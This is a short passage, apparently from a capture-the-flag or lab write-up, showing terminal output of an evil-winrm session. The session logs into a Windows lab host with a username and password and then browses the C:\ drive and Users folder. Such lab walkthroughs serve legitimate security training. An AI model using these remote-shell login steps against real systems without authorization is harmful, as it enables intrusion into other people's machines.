 └─$ evil-winrm -i 10.129.179.187 -u john -p november
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> cd c:
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> cd c:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/14/2020 7:11 PM PerfLogs
d-r--- 12/14/2020 6:38 PM Program Files
d----- 2/11/2022 6:10 AM Program Files (x86)
d-r--- 1/6/2022 6:49 AM Users
d----- 12/14/2020 7:11 PM Windows
*Evil-WinRM* PS C:\> cd users